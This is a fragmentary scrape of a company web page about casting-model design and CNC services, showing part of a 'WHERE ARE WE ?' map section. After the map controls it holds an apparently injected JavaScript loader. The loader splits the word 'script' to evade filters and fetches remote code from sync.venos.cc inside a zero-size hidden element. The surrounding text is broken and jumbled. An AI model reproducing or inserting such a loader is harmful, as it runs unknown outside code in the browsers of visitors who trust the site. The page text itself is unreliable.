
experienced staff and experts, CNC equipment and specialized
software in the field of design and construction of casting
models.
WHERE ARE WE ?
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />